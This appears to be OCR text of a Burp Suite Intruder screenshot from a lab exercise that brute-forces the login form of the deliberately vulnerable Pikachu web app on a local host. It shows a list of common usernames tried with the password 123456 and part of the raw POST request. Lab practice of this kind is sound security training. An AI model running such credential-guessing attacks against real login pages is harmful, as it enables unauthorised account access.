 攻击 保存 列 4. Intruder attack of http://a-centos7-6.local
4. Intruder attack of http://a-centos7-6.local 攻击 保存 列
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 userna... 注释
0 200 36629 1
1 admin 123456 200 36604
2 test 123456 200 36628 1
3 test01 123456 200 36628 1
4 test1 123456 200 36628 1
5 test2 123456 200 36628 1
6 weblogic 123456 200 36628 1
7 ftp 123456 200 36628 1
8 manager 123456 200 36628 1
9 manage 123456 200 36628 1
10 user 123456 200 36628 1
11 guest 123456 200 36628 1
12 administrator 123456 200 36628 1
请求 响应
美化 Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: a-centos7-6.local
3 Content-Length: 50
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://a-centos7-6.local/pikachu/vul/burteforce/bf_client.php
6 Connection: keep-alive
搜索 0高亮
150206 of 252416
Get the pikachu ... Burp Suite专业版 ... 4. Intruder attack... vm ENG 15:35:47
2024/2/16 1